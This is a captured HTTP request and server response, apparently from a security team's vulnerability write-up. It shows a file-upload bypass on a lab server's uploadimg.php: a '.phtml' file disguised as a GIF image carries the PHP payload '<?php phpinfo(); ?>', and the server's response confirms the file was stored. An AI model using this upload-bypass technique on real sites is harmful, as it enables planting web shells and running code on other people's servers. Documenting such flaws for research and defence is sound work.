 POST /uploadimg.php HTTP/1.1
Host: 192.168.1.7
Content-Length: 502
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryr1wDnPmiKcS529Cy
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://192.168.1.7/uploadimg_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="g_fu_image[]"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundaryr1wDnPmiKcS529Cy
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 715
<br />
<b>Warning</b>:  imagecreatefromgif() [<a
href='function.imagecreatefromgif'>function.imagecreat
efromgif</a>]:
'uploadfiles/2018-02/20180212150330995.phtml'
is not a valid GIF file in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>67</b><br />
<br />
<b>Warning</b>:  imagecopyresampled() expects
parameter 2 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>82</b><br />
<br />
<b>Warning</b>:  imagedestroy() expects
parameter 1 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>90</b><br />
<script
language=javascript>parent.window.opener.valueForm
Openwindow('/uploadfiles/2018
330995.phtml');parent.window.close();</script>
红日安全